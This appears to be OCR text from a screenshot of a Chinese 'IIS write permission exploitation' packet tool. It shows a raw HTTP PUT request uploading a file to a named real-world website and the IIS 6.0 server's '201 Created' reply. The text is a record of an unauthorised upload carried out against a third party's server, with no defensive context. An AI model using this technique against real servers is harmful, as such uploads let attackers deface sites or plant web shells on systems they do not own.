 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
PUT 域名: www.atantek.com.tw 请求文件: /3.txt
PUT /3.txt HTTP/1.1
Host: www.atantek.com.tw
Content-Length: 6
??
本地文件: C:\Users\Administrator\Desktop\x.txt ... 提交数据包
HTTP/1.1 201 Created
Date: Sun, 14 Apr 2013 19:22:39 GMT
Server: Microsoft-IIS/6.0
MicrosoftOfficeWebServer: 5.0_Pub